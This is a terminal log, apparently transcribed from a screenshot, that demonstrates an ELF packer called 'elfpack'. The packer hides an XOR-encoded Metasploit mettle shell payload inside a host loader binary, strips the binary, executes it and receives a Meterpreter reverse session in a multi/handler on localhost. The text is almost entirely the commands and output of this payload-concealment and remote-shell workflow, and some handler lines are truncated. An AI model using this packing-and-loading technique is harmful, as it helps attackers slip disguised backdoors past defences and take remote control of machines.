 (venv) dev@devpc6:~/Code/elfpack$ ./run.sh 0x23
[TASK]  ============= Packing with ./bin/Debug/elfpack  ================
 host file ./bin/Debug/elfldr with /tmp/elf_loader/mettle-shell.elf into /tmp/elf_loader/injected-cradle within section .note.gnu.buf[...] as record .rodata, algo X with key: 0x23
[CMD]  ./bin/Debug/elfpack ./bin/Debug/elfldr /tmp/elf_loader/mettle-shell.elf /tmp/elf_loader/injected-cradle .note.gnu.buf[...] .rodata X 0x23
fd: 3 file /tmp/elf_loader/mettle-shell.elf size 1042160, read 1042160
Entry: 1, Desc: .rodata, Data Sz: 1042160
Xor key: 23
Packed /tmp/elf_loader/injected-cradle OK
[TASK]  ============= Stripping symbols but not sections  ==================
[CMD]  strip /tmp/elf_loader/injected-cradle
[TASK]  ============= Executing /tmp/elf_loader/injected-cradle  ==============
[CMD]  chmod +rx /tmp/elf_loader/injected-cradle && /tmp/elf_loader/injected-cradle
Command to launch : /tmp/elf_loader/injected-cradle
Setup is done, ready to launch? <ENTER>
/home/dev/Code/elfpack/src/elfldr.cpp:68:main(): Setup: callee args
Arg: /tmp/elf_loader/injected-cradle
/home/dev/Code/elfpack/src/elfldr.cpp:72:main(): Setup: getting FS path
/home/dev/Code/elfpack/src/elfldr.cpp:76:main(): ELF reader: loading FS path
Found section .note.gnu.buf at position 30 of size: 40
Checking ksec_num: 30
[0] type: 0 name: 0x0  data: 0x7ffed6f0e640 sz:0x7ffed6f0e62c
[1] type: 1 name: 0x1  data: 0x7ffed6f0e638 sz:0x7ffed6f0e628
Found section .note.gnu.buf[...] at position 29 of size: 1042180
Checking psec_num: 29
[0] type: 1 name: .rodata  Data sz:0x7ffed6f0e624
Key found: (0x)23
/home/dev/Code/elfpack/src/elfldr.cpp:127:main(): Load_exec no daemon
/home/dev/Code/elfpack/src/elfldrlib.cpp:179:load_exec(): Exec via uexec
dev@devpc6: ~
File Edit View Search Terminal Help
[*] http://127.0.0.1:4443 handling request from 127.0.0.1; (UUID: rh56typs) Redirecting stageless connection from /RETIKGSqNqZRXVdfMx5vwQ
/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.81 Safari/537.36 Edg/97.0.1072.69'
[*] http://127.0.0.1:4443 handling request from 127.0.0.1; (UUID: rh56typs) Redirecting stageless connection from /RETIKGSqNqZRXVdfMx5vwQ
bP9GBUw7f3GtbRxdxDS with UA 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.81 Safari/
[*] http://127.0.0.1:4443 handling request from 127.0.0.1; (UUID: rh56typs) Redirecting stageless connection from /RETIKGSqNqZRXVdfMx5vwQ
tfq2 with UA 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.81 Safari/537.36 Edg/97.0
[*] http://127.0.0.1:4443 handling request from 127.0.0.1; (UUID: rh56typs) Redirecting stageless connection from /RETIKGSqNqZRXVdfMx5vwQ
0syPUcUYJz06b8Frd_-PmoIxwyvLT1dB9jPxE9iEJ89kdJoZnQ5mf_T6aWvAp0gO_QrGx7m with UA 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53
/98.0.4758.81 Safari/537.36 Edg/97.0.1072.69'
[*] http://127.0.0.1:4443 handling request from 127.0.0.1; (UUID: rh56typs) Redirecting stageless connection from /RETIKGSqNqZRXVdfMx5vwQ
1AqYWvpfjJHYu8A with UA 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.81 Safari/537.
[*] http://127.0.0.1:4443 handling request from 127.0.0.1; (UUID: rh56typs) Redirecting stageless connection from /RETIKGSqNqZRXVdfMx5vwQ
NCqeSrKgm5VMqQJSjcgI9ZsDnwsoidpUjYq_KO9xHlMa1gr2QL7L07- with UA 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
fari/537.36 Edg/97.0.1072.69'
[*] http://127.0.0.1:4443 handling request from 127.0.0.1; (UUID: rh56typs) Redirecting stageless connection from /RETIKGSqNqZRXVdfMx5vwQ
a with UA 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.81 Safari/537.36 Edg/97.0.10
[*] http://127.0.0.1:4443 handling request from 127.0.0.1; (UUID: rh56typs) Redirecting stageless connection from /RETIKGSqNqZRXVdfMx5vwQ
bxoJKEO with UA 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.81 Safari/537.36 Edg/9
[*] http://127.0.0.1:4443 handling request from 127.0.0.1; (UUID: rh56typs) Attaching orphaned/stageless session...
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > interact 1
[-] Unknown command: interact
msf6 exploit(multi/handler) > [*] Meterpreter session 1 opened (127.0.0.1:4443 -> 127.0.0.1 ) at 2022-03-29 12:15:17 -0500